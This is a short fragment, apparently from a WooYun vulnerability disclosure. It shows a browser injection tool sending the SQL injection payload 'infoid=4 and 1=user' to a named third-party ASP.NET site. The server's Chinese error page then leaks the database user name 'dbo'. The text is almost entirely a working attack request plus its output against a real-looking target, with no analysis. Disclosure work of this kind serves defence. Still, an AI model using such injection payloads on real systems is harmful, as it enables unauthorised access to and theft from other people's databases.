 Load URL
http://px2.timber2005.com/Webpage/Personcenterd/Classroom/Case_Download.aspx?infoid=4 and 1=user
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
www.wooyun.org
堆栈跟踪: